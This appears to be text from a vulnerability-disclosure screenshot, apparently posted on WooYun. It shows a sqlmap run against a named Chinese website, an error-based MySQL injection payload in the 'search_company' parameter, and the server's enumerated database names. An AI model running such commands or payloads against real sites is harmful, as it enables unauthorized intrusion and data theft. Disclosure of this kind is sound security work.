 C:\Users\sun\Desktop\sqlmap>sqlmap.py -u "http://15th.300.cn/ce_15th_admin/story
?search_button=%e6%90%9c%e7%b4%a2&search_company=1&search_date=01/01/1967&search
_name=csomfbsy&search_type=1" -p "search_company" --dbs
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:03:21
[20:03:21] [INFO] resuming back-end DBMS 'mysql'
[20:03:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: search_company
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: search_button=%e6%90%9c%e7%b4%a2&search_company=1' AND (SELECT 3455
FROM(SELECT COUNT(*),CONCAT(0x7164687771,(SELECT (CASE WHEN (3455=3455) THEN 1
ELSE 0 END)),0x7169786a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_S
ETS GROUP BY x)a) AND 'iRUx'='iRUx&search_date=01/01/1967&search_name=csomfbsy&s
earch_type=1
---
[20:03:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.54, PHP 5.2.17
back-end DBMS: MySQL 5.0
[20:03:24] [INFO] fetching database names
[20:03:24] [INFO] the SQL query used returns 14 entries
[20:03:24] [INFO] resumed: information_schema
[20:03:24] [INFO] resumed: 15th
[20:03:24] [INFO] resumed: ce
[20:03:24] [INFO] resumed: ce300
[20:03:24] [INFO] resumed: ceo8
[20:03:24] [INFO] resumed: #mysql50#lost+found
[20:03:24] [INFO] resumed: mascot
[20:03:24] [INFO] resumed: mysql
[20:03:24] [INFO] resumed: quartz
[20:03:24] [INFO] resumed: survey
[20:03:24] [INFO] resumed: test
[20:03:24] [INFO] resumed: yidaba_sicms
[20:03:24] [INFO] resumed: zhuanjia
[20:03:24] [INFO] resumed: zmobile
available databases [14]:
[*] #mysql50#lost+found
[*] 15th
[*] ce
[*] ce300
[*] ceo8
[*] information_schema
[*] mascot
[*] mysql
[*] quartz
[*] survey
www.wooyun.org